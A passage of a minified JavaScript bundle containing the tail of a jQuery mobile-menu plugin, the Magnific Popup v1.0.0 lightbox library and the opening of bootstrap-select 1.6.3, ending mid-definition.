k=j.data("menu");if(!k){k={};k.arrow=j.children("."+d+"_arrow");k.ul=j.next("ul");k.parent=j.parent();if(k.parent.hasClass(d+"_parent-link")){k.parent=j.parent().parent();k.ul=j.parent().next("ul")}j.data("menu",k)}if(k.parent.hasClass(d+"_collapsed")){k.arrow.html(i.openedSymbol);k.parent.removeClass(d+"_collapsed");k.parent.addClass(d+"_open");k.parent.addClass(d+"_animating");l._visibilityToggle(k.ul,k.parent,true,j)}else{k.arrow.html(i.closedSymbol);k.parent.addClass(d+"_collapsed");k.parent.removeClass(d+"_open");k.parent.addClass(d+"_animating");l._visibilityToggle(k.ul,k.parent,true,j)}};b.prototype._visibilityToggle=function(j,p,i,k,q){var o=this;var l=o.settings;var n=o._getActionItems(j);var m=0;if(i){m=l.duration}if(j.hasClass(d+"_hidden")){j.removeClass(d+"_hidden");if(!q){l.beforeOpen(k)}j.slideDown(m,l.easingOpen,function(){f(k).removeClass(d+"_animating");f(p).removeClass(d+"_animating");if(!q){l.afterOpen(k)}});j.attr("aria-hidden","false");n.attr("tabindex","0");o._setVisAttr(j,false)}else{j.addClass(d+"_hidden");if(!q){l.beforeClose(k)}else{if(k=="init"){l.init()}}j.slideUp(m,this.settings.easingClose,function(){j.attr("aria-hidden","true");n.attr("tabindex","-1");o._setVisAttr(j,true);j.hide();f(k).removeClass(d+"_animating");f(p).removeClass(d+"_animating");if(!q){l.afterClose(k)}else{if(k=="init"){l.init()}}})}};b.prototype._setVisAttr=function(j,k){var l=this;var i=j.children("li").children("ul").not("."+d+"_hidden");if(!k){i.each(function(){var n=f(this);n.attr("aria-hidden","false");var m=l._getActionItems(n);m.attr("tabindex","0");l._setVisAttr(n,k)})}else{i.each(function(){var n=f(this);n.attr("aria-hidden","true");var m=l._getActionItems(n);m.attr("tabindex","-1");l._setVisAttr(n,k)})}};b.prototype._getActionItems=function(j){var l=j.data("menu");if(!l){l={};var i=j.children("li");var k=i.find("a");l.links=k.add(i.find("."+d+"_item"));j.data("menu",l)}return l.links};b.prototype._outlines=function(i){if(!i){f("."+d+"_item, ."+d+"_btn").css("outline","none")}else{f("."+d+"_item, ."+d+"_btn").css("outline","")}};b.prototype.toggle=function(){var i=this;i._menuToggle()};b.prototype.open=function(){var i=this;if(i.btn.hasClass(d+"_collapsed")){i._menuToggle()}};b.prototype.close=function(){var i=this;if(i.btn.hasClass(d+"_open")){i._menuToggle()}};f.fn[h]=function(j){var i=arguments;if(j===undefined||typeof j==="object"){return this.each(function(){if(!f.data(this,"plugin_"+h)){f.data(this,"plugin_"+h,new b(this,j))}})}else{if(typeof j==="string"&&j[0]!=="_"&&j!=="init"){var k;this.each(function(){var l=f.data(this,"plugin_"+h);if(l instanceof b&&typeof l[j]==="function"){k=l[j].apply(l,Array.prototype.slice.call(i,1))}});return k!==undefined?k:this}}}}(jQuery,document,window));
/*! Magnific Popup - v1.0.0 - 2015-01-03
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2015 Dmitry Semenov; */
;!function(b){"function"==typeof define&&define.amd?define(["jquery"],b):b("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(aQ){var aP,aO,aN,aM,aL,aK,aJ="Close",aI="BeforeClose",aH="AfterClose",aG="BeforeAppend",aF="MarkupParse",aE="Open",aD="Change",aC="mfp",aB="."+aC,aA="mfp-ready",az="mfp-removing",ay="mfp-prevent-close",ax=function(){},aw=!!window.jQuery,av=aQ(window),au=function(b,d){aP.ev.on(aC+b+aB,d)},at=function(a,j,i,h){var g=document.createElement("div");return g.className="mfp-"+a,i&&(g.innerHTML=i),h?j&&j.appendChild(g):(g=aQ(g),j&&g.appendTo(j)),g},ar=function(b,a){aP.ev.triggerHandler(aC+b,a),aP.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),aP.st.callbacks[b]&&aP.st.callbacks[b].apply(aP,aQ.isArray(a)?a:[a]))},aq=function(a){return a===aK&&aP.currTemplate.closeBtn||(aP.currTemplate.closeBtn=aQ(aP.st.closeMarkup.replace("%title%",aP.st.tClose)),aK=a),aP.currTemplate.closeBtn},ap=function(){aQ.magnificPopup.instance||(aP=new ax,aP.init(),aQ.magnificPopup.instance=aP)},ao=function(){var d=document.createElement("p").style,c=["ms","O","Moz","Webkit"];if(void 0!==d.transition){return !0}for(;c.length;){if(c.pop()+"Transition" in d){return !0}}return !1};ax.prototype={constructor:ax,init:function(){var a=navigator.appVersion;aP.isIE7=-1!==a.indexOf("MSIE 7."),aP.isIE8=-1!==a.indexOf("MSIE 8."),aP.isLowIE=aP.isIE7||aP.isIE8,aP.isAndroid=/android/gi.test(a),aP.isIOS=/iphone|ipad|ipod/gi.test(a),aP.supportsTransition=ao(),aP.probablyMobile=aP.isAndroid||aP.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),aN=aQ(document),aP.popupsCache={}},open:function(u){var t;if(u.isObj===!1){aP.items=u.items.toArray(),aP.index=0;var q,p=u.items;for(t=0;t<p.length;t++){if(q=p[t],q.parsed&&(q=q.el[0]),q===u.el[0]){aP.index=t;break}}}else{aP.items=aQ.isArray(u.items)?u.items:[u.items],aP.index=u.index||0}if(aP.isOpen){return void aP.updateItemHTML()}aP.types=[],aL="",aP.ev=u.mainEl&&u.mainEl.length?u.mainEl.eq(0):aN,u.key?(aP.popupsCache[u.key]||(aP.popupsCache[u.key]={}),aP.currTemplate=aP.popupsCache[u.key]):aP.currTemplate={},aP.st=aQ.extend(!0,{},aQ.magnificPopup.defaults,u),aP.fixedContentPos="auto"===aP.st.fixedContentPos?!aP.probablyMobile:aP.st.fixedContentPos,aP.st.modal&&(aP.st.closeOnContentClick=!1,aP.st.closeOnBgClick=!1,aP.st.showCloseBtn=!1,aP.st.enableEscapeKey=!1),aP.bgOverlay||(aP.bgOverlay=at("bg").on("click"+aB,function(){aP.close()}),aP.wrap=at("wrap").attr("tabindex",-1).on("click"+aB,function(c){aP._checkIfClose(c.target)&&aP.close()}),aP.container=at("container",aP.wrap)),aP.contentContainer=at("content"),aP.st.preloader&&(aP.preloader=at("preloader",aP.container,aP.st.tLoading));var m=aQ.magnificPopup.modules;for(t=0;t<m.length;t++){var l=m[t];l=l.charAt(0).toUpperCase()+l.slice(1),aP["init"+l].call(aP)}ar("BeforeOpen"),aP.st.showCloseBtn&&(aP.st.closeBtnInside?(au(aF,function(h,g,j,i){j.close_replaceWith=aq(i.type)}),aL+=" mfp-close-btn-in"):aP.wrap.append(aq())),aP.st.alignTop&&(aL+=" mfp-align-top"),aP.wrap.css(aP.fixedContentPos?{overflow:aP.st.overflowY,overflowX:"hidden",overflowY:aP.st.overflowY}:{top:av.scrollTop(),position:"absolute"}),(aP.st.fixedBgPos===!1||"auto"===aP.st.fixedBgPos&&!aP.fixedContentPos)&&aP.bgOverlay.css({height:aN.height(),position:"absolute"}),aP.st.enableEscapeKey&&aN.on("keyup"+aB,function(c){27===c.keyCode&&aP.close()}),av.on("resize"+aB,function(){aP.updateSize()}),aP.st.closeOnContentClick||(aL+=" mfp-auto-cursor"),aL&&aP.wrap.addClass(aL);var f=aP.wH=av.height(),d={};if(aP.fixedContentPos&&aP._hasScrollBar(f)){var b=aP._getScrollbarSize();b&&(d.marginRight=b)}aP.fixedContentPos&&(aP.isIE7?aQ("body, html").css("overflow","hidden"):d.overflow="hidden");var a=aP.st.mainClass;return aP.isIE7&&(a+=" mfp-ie7"),a&&aP._addClassToMFP(a),aP.updateItemHTML(),ar("BuildControls"),aQ("html").css(d),aP.bgOverlay.add(aP.wrap).prependTo(aP.st.prependTo||aQ(document.body)),aP._lastFocusedEl=document.activeElement,setTimeout(function(){aP.content?(aP._addClassToMFP(aA),aP._setFocus()):aP.bgOverlay.addClass(aA),aN.on("focusin"+aB,aP._onFocusIn)},16),aP.isOpen=!0,aP.updateSize(f),ar(aE),u},close:function(){aP.isOpen&&(ar(aI),aP.isOpen=!1,aP.st.removalDelay&&!aP.isLowIE&&aP.supportsTransition?(aP._addClassToMFP(az),setTimeout(function(){aP._close()},aP.st.removalDelay)):aP._close())},_close:function(){ar(aJ);var b=az+" "+aA+" ";if(aP.bgOverlay.detach(),aP.wrap.detach(),aP.container.empty(),aP.st.mainClass&&(b+=aP.st.mainClass+" "),aP._removeClassFromMFP(b),aP.fixedContentPos){var a={marginRight:""};aP.isIE7?aQ("body, html").css("overflow",""):a.overflow="",aQ("html").css(a)}aN.off("keyup"+aB+" focusin"+aB),aP.ev.off(aB),aP.wrap.attr("class","mfp-wrap").removeAttr("style"),aP.bgOverlay.attr("class","mfp-bg"),aP.container.attr("class","mfp-container"),!aP.st.showCloseBtn||aP.st.closeBtnInside&&aP.currTemplate[aP.currItem.type]!==!0||aP.currTemplate.closeBtn&&aP.currTemplate.closeBtn.detach(),aP._lastFocusedEl&&aQ(aP._lastFocusedEl).focus(),aP.currItem=null,aP.content=null,aP.currTemplate=null,aP.prevHeight=0,ar(aH)},updateSize:function(b){if(aP.isIOS){var g=document.documentElement.clientWidth/window.innerWidth,f=window.innerHeight*g;aP.wrap.css("height",f),aP.wH=f}else{aP.wH=b||av.height()}aP.fixedContentPos||aP.wrap.css("height",aP.wH),ar("Resize")},updateItemHTML:function(){var i=aP.items[aP.index];aP.contentContainer.detach(),aP.content&&aP.content.detach(),i.parsed||(i=aP.parseEl(aP.index));var h=i.type;if(ar("BeforeChange",[aP.currItem?aP.currItem.type:"",h]),aP.currItem=i,!aP.currTemplate[h]){var b=aP.st[h]?aP.st[h].markup:!1;ar("FirstMarkupParse",b),aP.currTemplate[h]=b?aQ(b):!0}aM&&aM!==i.type&&aP.container.removeClass("mfp-"+aM+"-holder");var a=aP["get"+h.charAt(0).toUpperCase()+h.slice(1)](i,aP.currTemplate[h]);aP.appendContent(a,h),i.preloaded=!0,ar(aD,i),aM=i.type,aP.container.prepend(aP.contentContainer),ar("AfterChange")},appendContent:function(b,d){aP.content=b,b?aP.st.showCloseBtn&&aP.st.closeBtnInside&&aP.currTemplate[d]===!0?aP.content.find(".mfp-close").length||aP.content.append(aq()):aP.content=b:aP.content="",ar(aG),aP.container.addClass("mfp-"+d+"-holder"),aP.contentContainer.append(aP.content)},parseEl:function(j){var i,h=aP.items[j];if(h.tagName?h={el:aQ(h)}:(i=h.type,h={data:h,src:h.src}),h.el){for(var b=aP.types,a=0;a<b.length;a++){if(h.el.hasClass("mfp-"+b[a])){i=b[a];break}}h.src=h.el.attr("data-mfp-src"),h.src||(h.src=h.el.attr("href"))}return h.type=i||aP.st.type||"inline",h.index=j,h.parsed=!0,aP.items[j]=h,ar("ElementParse",h),aP.items[j]},addGroup:function(b,h){var g=function(a){a.mfpEl=this,aP._openClick(a,b,h)};h||(h={});var f="click.magnificPopup";h.mainEl=b,h.items?(h.isObj=!0,b.off(f).on(f,g)):(h.isObj=!1,h.delegate?b.off(f).on(f,h.delegate,g):(h.items=b,b.off(f).on(f,g)))},_openClick:function(j,i,h){var b=void 0!==h.midClick?h.midClick:aQ.magnificPopup.defaults.midClick;if(b||2!==j.which&&!j.ctrlKey&&!j.metaKey){var a=void 0!==h.disableOn?h.disableOn:aQ.magnificPopup.defaults.disableOn;if(a){if(aQ.isFunction(a)){if(!a.call(aP)){return !0}}else{if(av.width()<a){return !0}}}j.type&&(j.preventDefault(),aP.isOpen&&j.stopPropagation()),h.el=aQ(j.mfpEl),h.delegate&&(h.items=i.find(h.delegate)),aP.open(h)}},updateStatus:function(b,f){if(aP.preloader){aO!==b&&aP.container.removeClass("mfp-s-"+aO),f||"loading"!==b||(f=aP.st.tLoading);var c={status:b,text:f};ar("UpdateStatus",c),b=c.status,f=c.text,aP.preloader.html(f),aP.preloader.find("a").on("click",function(d){d.stopImmediatePropagation()}),aP.container.addClass("mfp-s-"+b),aO=b}},_checkIfClose:function(f){if(!aQ(f).hasClass(ay)){var b=aP.st.closeOnContentClick,a=aP.st.closeOnBgClick;if(b&&a){return !0}if(!aP.content||aQ(f).hasClass("mfp-close")||aP.preloader&&f===aP.preloader[0]){return !0}if(f===aP.content[0]||aQ.contains(aP.content[0],f)){if(b){return !0}}else{if(a&&aQ.contains(document,f)){return !0}}return !1}},_addClassToMFP:function(b){aP.bgOverlay.addClass(b),aP.wrap.addClass(b)},_removeClassFromMFP:function(b){this.bgOverlay.removeClass(b),aP.wrap.removeClass(b)},_hasScrollBar:function(b){return(aP.isIE7?aN.height():document.body.scrollHeight)>(b||av.height())},_setFocus:function(){(aP.st.focus?aP.content.find(aP.st.focus).eq(0):aP.wrap).focus()},_onFocusIn:function(a){return a.target===aP.wrap[0]||aQ.contains(aP.wrap[0],a.target)?void 0:(aP._setFocus(),!1)},_parseMarkup:function(a,h,g){var f;g.data&&(h=aQ.extend(g.data,h)),ar(aF,[a,h,g]),aQ.each(h,function(b,k){if(void 0===k||k===!1){return !0}if(f=b.split("_"),f.length>1){var j=a.find(aB+"-"+f[0]);if(j.length>0){var i=f[1];"replaceWith"===i?j[0]!==k[0]&&j.replaceWith(k):"img"===i?j.is("img")?j.attr("src",k):j.replaceWith('<img src="'+k+'" class="'+j.attr("class")+'" />'):j.attr(f[1],k)}}else{a.find(aB+"-"+b).html(k)}})},_getScrollbarSize:function(){if(void 0===aP.scrollbarSize){var b=document.createElement("div");b.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(b),aP.scrollbarSize=b.offsetWidth-b.clientWidth,document.body.removeChild(b)}return aP.scrollbarSize}},aQ.magnificPopup={instance:null,proto:ax.prototype,modules:[],open:function(a,d){return ap(),a=a?aQ.extend(!0,{},a):{},a.isObj=!0,a.index=d||0,this.instance.open(a)},close:function(){return aQ.magnificPopup.instance&&aQ.magnificPopup.instance.close()},registerModule:function(a,d){d.options&&(aQ.magnificPopup.defaults[a]=d.options),aQ.extend(this.proto,d.proto),this.modules.push(a)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},aQ.fn.magnificPopup=function(j){ap();var i=aQ(this);if("string"==typeof j){if("open"===j){var h,b=aw?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;b.items?h=b.items[a]:(h=i,b.delegate&&(h=h.find(b.delegate)),h=h.eq(a)),aP._openClick({mfpEl:h},i,b)}else{aP.isOpen&&aP[j].apply(aP,Array.prototype.slice.call(arguments,1))}}else{j=aQ.extend(!0,{},j),aw?i.data("magnificPopup",j):i[0].magnificPopup=j,aP.addGroup(i,j)}return i};var an,am,al,ak="inline",aj=function(){al&&(am.after(al.addClass(an)).detach(),al=null)};aQ.magnificPopup.registerModule(ak,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){aP.types.push(ak),au(aJ+"."+ak,function(){aj()})},getInline:function(j,i){if(aj(),j.src){var h=aP.st.inline,b=aQ(j.src);if(b.length){var a=b[0].parentNode;a&&a.tagName&&(am||(an=h.hiddenClass,am=at(an),an="mfp-"+an),al=b.after(am).detach().removeClass(an)),aP.updateStatus("ready")}else{aP.updateStatus("error",h.tNotFound),b=aQ("<div>")}return j.inlineElement=b,b}return aP.updateStatus("ready"),aP._parseMarkup(i,{},j),i}}});var ai,ah="ajax",ag=function(){ai&&aQ(document.body).removeClass(ai)},af=function(){ag(),aP.req&&aP.req.abort()};aQ.magnificPopup.registerModule(ah,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){aP.types.push(ah),ai=aP.st.ajax.cursor,au(aJ+"."+ah,af),au("BeforeChange."+ah,af)},getAjax:function(b){ai&&aQ(document.body).addClass(ai),aP.updateStatus("loading");var a=aQ.extend({url:b.src,success:function(j,i,h){var c={data:j,xhr:h};ar("ParseAjax",c),aP.appendContent(aQ(c.data),ah),b.finished=!0,ag(),aP._setFocus(),setTimeout(function(){aP.wrap.addClass(aA)},16),aP.updateStatus("ready"),ar("AjaxContentAdded")},error:function(){ag(),b.finished=b.loadError=!0,aP.updateStatus("error",aP.st.ajax.tError.replace("%url%",b.src))}},aP.st.ajax.settings);return aP.req=aQ.ajax(a),""}}});var ae,ad=function(b){if(b.data&&void 0!==b.data.title){return b.data.title}var a=aP.st.image.titleSrc;if(a){if(aQ.isFunction(a)){return a.call(aP,b)}if(b.el){return b.el.attr(a)||""}}return""};aQ.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var b=aP.st.image,a=".image";aP.types.push("image"),au(aE+a,function(){"image"===aP.currItem.type&&b.cursor&&aQ(document.body).addClass(b.cursor)}),au(aJ+a,function(){b.cursor&&aQ(document.body).removeClass(b.cursor),av.off("resize"+aB)}),au("Resize"+a,aP.resizeImage),aP.isLowIE&&au("AfterChange",aP.resizeImage)},resizeImage:function(){var b=aP.currItem;if(b&&b.img&&aP.st.image.verticalFit){var d=0;aP.isLowIE&&(d=parseInt(b.img.css("padding-top"),10)+parseInt(b.img.css("padding-bottom"),10)),b.img.css("max-height",aP.wH-d)}},_onImageHasSize:function(b){b.img&&(b.hasSize=!0,ae&&clearInterval(ae),b.isCheckingImgSize=!1,ar("ImageHasSize",b),b.imgHidden&&(aP.content&&aP.content.removeClass("mfp-loading"),b.imgHidden=!1))},findImageSize:function(b){var h=0,g=b.img[0],f=function(a){ae&&clearInterval(ae),ae=setInterval(function(){return g.naturalWidth>0?void aP._onImageHasSize(b):(h>200&&clearInterval(ae),h++,void (3===h?f(10):40===h?f(50):100===h&&f(500)))},a)};f(1)},getImage:function(p,o){var n=0,m=function(){p&&(p.img[0].complete?(p.img.off(".mfploader"),p===aP.currItem&&(aP._onImageHasSize(p),aP.updateStatus("ready")),p.hasSize=!0,p.loaded=!0,ar("ImageLoadComplete")):(n++,200>n?setTimeout(m,100):l()))},l=function(){p&&(p.img.off(".mfploader"),p===aP.currItem&&(aP._onImageHasSize(p),aP.updateStatus("error",k.tError.replace("%url%",p.src))),p.hasSize=!0,p.loaded=!0,p.loadError=!0)},k=aP.st.image,b=o.find(".mfp-img");if(b.length){var a=document.createElement("img");a.className="mfp-img",p.el&&p.el.find("img").length&&(a.alt=p.el.find("img").attr("alt")),p.img=aQ(a).on("load.mfploader",m).on("error.mfploader",l),a.src=p.src,b.is("img")&&(p.img=p.img.clone()),a=p.img[0],a.naturalWidth>0?p.hasSize=!0:a.width||(p.hasSize=!1)}return aP._parseMarkup(o,{title:ad(p),img_replaceWith:p.img},p),aP.resizeImage(),p.hasSize?(ae&&clearInterval(ae),p.loadError?(o.addClass("mfp-loading"),aP.updateStatus("error",k.tError.replace("%url%",p.src))):(o.removeClass("mfp-loading"),aP.updateStatus("ready")),o):(aP.updateStatus("loading"),p.loading=!0,p.hasSize||(p.imgHidden=!0,o.addClass("mfp-loading"),aP.findImageSize(p)),o)}}});var ac,ab=function(){return void 0===ac&&(ac=void 0!==document.createElement("p").style.MozTransform),ac};aQ.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(b){return b.is("img")?b:b.find("img")}},proto:{initZoom:function(){var b,p=aP.st.zoom,o=".zoom";if(p.enabled&&aP.supportsTransition){var n,m,l=p.duration,i=function(g){var c=g.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),q="all "+p.duration/1000+"s "+p.easing,k={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},j="transition";return k["-webkit-"+j]=k["-moz-"+j]=k["-o-"+j]=k[j]=q,c.css(k),c},h=function(){aP.content.css("visibility","visible")};au("BuildControls"+o,function(){if(aP._allowZoom()){if(clearTimeout(n),aP.content.css("visibility","hidden"),b=aP._getItemToZoom(),!b){return void h()}m=i(b),m.css(aP._getOffset()),aP.wrap.append(m),n=setTimeout(function(){m.css(aP._getOffset(!0)),n=setTimeout(function(){h(),setTimeout(function(){m.remove(),b=m=null,ar("ZoomAnimationEnded")},16)},l)},16)}}),au(aI+o,function(){if(aP._allowZoom()){if(clearTimeout(n),aP.st.removalDelay=l,!b){if(b=aP._getItemToZoom(),!b){return}m=i(b)}m.css(aP._getOffset(!0)),aP.wrap.append(m),aP.content.css("visibility","hidden"),setTimeout(function(){m.css(aP._getOffset())},16)}}),au(aJ+o,function(){aP._allowZoom()&&(h(),m&&m.remove(),b=null)})}},_allowZoom:function(){return"image"===aP.currItem.type},_getItemToZoom:function(){return aP.currItem.hasSize?aP.currItem.img:!1},_getOffset:function(l){var k;k=l?aP.currItem.img:aP.st.zoom.opener(aP.currItem.el||aP.currItem);var j=k.offset(),i=parseInt(k.css("padding-top"),10),b=parseInt(k.css("padding-bottom"),10);j.top-=aQ(window).scrollTop()-i;var a={width:k.width(),height:(aw?k.innerHeight():k[0].offsetHeight)-b-i};return ab()?a["-moz-transform"]=a.transform="translate("+j.left+"px,"+j.top+"px)":(a.left=j.left,a.top=j.top),a}}});var aa="iframe",Z="//about:blank",Y=function(b){if(aP.currTemplate[aa]){var d=aP.currTemplate[aa].find("iframe");d.length&&(b||(d[0].src=Z),aP.isIE8&&d.css("display",b?"block":"none"))}};aQ.magnificPopup.registerModule(aa,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){aP.types.push(aa),au("BeforeChange",function(f,d,g){d!==g&&(d===aa?Y():g===aa&&Y(!0))}),au(aJ+"."+aa,function(){Y()})},getIframe:function(j,i){var h=j.src,b=aP.st.iframe;aQ.each(b.patterns,function(){return h.indexOf(this.index)>-1?(this.id&&(h="string"==typeof this.id?h.substr(h.lastIndexOf(this.id)+this.id.length,h.length):this.id.call(this,h)),h=this.src.replace("%id%",h),!1):void 0});var a={};return b.srcAction&&(a[b.srcAction]=h),aP._parseMarkup(i,a,j),aP.updateStatus("ready"),i}}});var X=function(b){var d=aP.items.length;return b>d-1?b-d:0>b?d+b:b},W=function(f,d,g){return f.replace(/%curr%/gi,d+1).replace(/%total%/gi,g)};aQ.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var d=aP.st.gallery,b=".mfp-gallery",a=Boolean(aQ.fn.mfpFastClick);return aP.direction=!0,d&&d.enabled?(aL+=" mfp-gallery",au(aE+b,function(){d.navigateByImgClick&&aP.wrap.on("click"+b,".mfp-img",function(){return aP.items.length>1?(aP.next(),!1):void 0}),aN.on("keydown"+b,function(c){37===c.keyCode?aP.prev():39===c.keyCode&&aP.next()})}),au("UpdateStatus"+b,function(f,g){g.text&&(g.text=W(g.text,aP.currItem.index,aP.items.length))}),au(aF+b,function(c,k,j,i){var h=aP.items.length;j.counter=h>1?W(d.tCounter,i.index,h):""}),au("BuildControls"+b,function(){if(aP.items.length>1&&d.arrows&&!aP.arrowLeft){var j=d.arrowMarkup,i=aP.arrowLeft=aQ(j.replace(/%title%/gi,d.tPrev).replace(/%dir%/gi,"left")).addClass(ay),g=aP.arrowRight=aQ(j.replace(/%title%/gi,d.tNext).replace(/%dir%/gi,"right")).addClass(ay),c=a?"mfpFastClick":"click";i[c](function(){aP.prev()}),g[c](function(){aP.next()}),aP.isIE7&&(at("b",i[0],!1,!0),at("a",i[0],!1,!0),at("b",g[0],!1,!0),at("a",g[0],!1,!0)),aP.container.append(i.add(g))}}),au(aD+b,function(){aP._preloadTimeout&&clearTimeout(aP._preloadTimeout),aP._preloadTimeout=setTimeout(function(){aP.preloadNearbyImages(),aP._preloadTimeout=null},16)}),void au(aJ+b,function(){aN.off(b),aP.wrap.off("click"+b),aP.arrowLeft&&a&&aP.arrowLeft.add(aP.arrowRight).destroyMfpFastClick(),aP.arrowRight=aP.arrowLeft=null})):!1},next:function(){aP.direction=!0,aP.index=X(aP.index+1),aP.updateItemHTML()},prev:function(){aP.direction=!1,aP.index=X(aP.index-1),aP.updateItemHTML()},goTo:function(b){aP.direction=b>=aP.index,aP.index=b,aP.updateItemHTML()},preloadNearbyImages:function(){var b,h=aP.st.gallery.preload,g=Math.min(h[0],aP.items.length),f=Math.min(h[1],aP.items.length);for(b=1;b<=(aP.direction?f:g);b++){aP._preloadItem(aP.index+b)}for(b=1;b<=(aP.direction?g:f);b++){aP._preloadItem(aP.index-b)}},_preloadItem:function(b){if(b=X(b),!aP.items[b].preloaded){var a=aP.items[b];a.parsed||(a=aP.parseEl(b)),ar("LazyLoad",a),"image"===a.type&&(a.img=aQ('<img class="mfp-img" />').on("load.mfploader",function(){a.hasSize=!0}).on("error.mfploader",function(){a.hasSize=!0,a.loadError=!0,ar("LazyLoadError",a)}).attr("src",a.src)),a.preloaded=!0}}}});var V="retina";aQ.magnificPopup.registerModule(V,{options:{replaceSrc:function(b){return b.src.replace(/\.\w+$/,function(c){return"@2x"+c})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var b=aP.st.retina,d=b.ratio;d=isNaN(d)?d():d,d>1&&(au("ImageHasSize."+V,function(f,c){c.img.css({"max-width":c.img[0].naturalWidth/d,width:"100%"})}),au("ElementParse."+V,function(a,c){c.src=b.replaceSrc(c,d)}))}}}}),function(){var a=1000,j="ontouchstart" in window,i=function(){av.off("touchmove"+g+" touchend"+g)},h="mfpFastClick",g="."+h;aQ.fn.mfpFastClick=function(b){return aQ(this).each(function(){var r,q=aQ(this);if(j){var p,o,f,d,c,t;q.on("touchstart"+g,function(k){d=!1,t=1,c=k.originalEvent?k.originalEvent.touches[0]:k.touches[0],o=c.clientX,f=c.clientY,av.on("touchmove"+g,function(l){c=l.originalEvent?l.originalEvent.touches:l.touches,t=c.length,c=c[0],(Math.abs(c.clientX-o)>10||Math.abs(c.clientY-f)>10)&&(d=!0,i())}).on("touchend"+g,function(l){i(),d||t>1||(r=!0,l.preventDefault(),clearTimeout(p),p=setTimeout(function(){r=!1},a),b())})})}q.on("click"+g,function(){r||b()})})},aQ.fn.destroyMfpFastClick=function(){aQ(this).off("touchstart"+g+" click"+g),j&&av.off("touchmove"+g+" touchend"+g)}}(),ap()});(function(d){d.expr[":"].icontains=function(k,i,j){return h(d(k).text(),j[3])};d.expr[":"].aicontains=function(k,i,j){return h(d(k).data("normalizedText")||d(k).text(),j[3])};function h(i,j){return i.toUpperCase().indexOf(j.toUpperCase())>-1}function g(j){var i=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];d.each(i,function(){j=j.replace(this.re,this.ch)});return j}function f(j){var l={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};var n="(?:"+Object.keys(l).join("|")+")",m=new RegExp(n),k=new RegExp(n,"g"),i=j==null?"":""+j;return m.test(i)?i.replace(k,function(o){return l[o]}):i}var b=function(j,i,k){if(k){k.stopPropagation();k.preventDefault()}this.$element=d(j);this.$newElement=null;this.$button=null;this.$menu=null;this.$lis=null;this.options=i;if(this.options.title===null){this.options.title=this.$element.attr("title")}this.val=b.prototype.val;this.render=b.prototype.render;this.refresh=b.prototype.refresh;this.setStyle=b.prototype.setStyle;this.selectAll=b.prototype.selectAll;this.deselectAll=b.prototype.deselectAll;this.destroy=b.prototype.remove;this.remove=b.prototype.remove;this.show=b.prototype.show;this.hide=b.prototype.hide;this.init()};b.VERSION="1.6.3";b.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results match",countSelectedText:function(j,i){return(j==1)?"{0} item selected":"{0} items selected"},maxOptionsText:function(j,k){var i=[];i[0]=(j==1)?"Limit reached ({n} item max)":"Limit reached ({n} items max)";i[1]=(k==1)?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)";return i},selectAllText:"Select All",deselectAllText:"Deselect All",multipleSeparator:", 